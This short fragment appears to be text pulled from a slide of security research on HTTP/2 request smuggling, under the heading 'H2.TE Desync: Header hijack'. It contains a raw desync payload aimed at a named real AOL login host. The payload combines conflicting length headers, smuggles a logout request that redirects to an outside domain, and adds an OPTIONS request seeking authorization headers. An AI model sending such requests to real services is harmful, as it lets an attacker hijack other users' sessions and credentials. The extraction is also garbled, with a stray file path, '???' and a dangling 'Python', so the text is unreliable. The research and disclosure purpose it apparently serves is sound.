 H2.TE Desync: Header hijack
POST /account/login HTTP/1.1
Host: accounts.athena.aol.com
Content-Length: 104
Transfer-Encoding: chunked
0
GET /account/1/logout?next=https://psres.net/ HTTP/1.1
X-Ignore: X GET /??? HTTP/1.1
OPTIONS / HTTP/1.1
Host: psres.net
Access-Control-Request-Headers: authorization
Python